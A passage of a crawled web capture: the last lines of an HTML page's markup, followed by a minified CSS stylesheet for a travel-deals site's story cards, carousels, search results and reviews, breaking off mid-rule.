        <input name="__RequestVerificationToken" type="hidden" value="5oW93me7QrruDEH1Htdbr90U4WGGgrvQB-6EJsOe8lWRigN33WlIb1xOoidrmalapvHfZQUxDzDO-bR7HrAwZCsc2-41" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDB63RX-
body_size: 12087
content:
/* -- 2026-01-18T10:49:28.7495943Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy 